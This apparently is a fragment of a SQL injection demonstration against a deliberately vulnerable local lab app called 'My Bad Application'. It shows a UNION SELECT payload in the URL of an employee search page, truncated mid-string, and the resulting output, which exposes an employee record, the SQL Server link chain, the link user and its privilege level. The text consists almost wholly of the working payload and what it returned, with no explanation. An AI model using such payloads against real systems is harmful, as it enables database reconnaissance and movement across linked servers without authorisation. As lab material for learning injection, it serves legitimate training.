 http://127.0.0.1/employee.asp?id=193 union select null,null,'<br><br>DBLink: '%2b@@servername%

http://127.0.0.1/employee.asp?id=193 union select null,null,'<br><br>DBLink: '%2b@@server

MBA

My Bad Application

Employee Search

Database link information

Employee Information

ID: 193
Title: Production Technician - WC40
User: adventure-works\alejandro0
Birth Date: 1979-01-06
ID:
Title:
User:

DBLink: WIN-OGD2LLLUIPN\SERVER1-->WIN-OGD2LLLUIPN\SERVER2
DBLinkUser: s2user
DBLinkPriv: 0

Birth Date: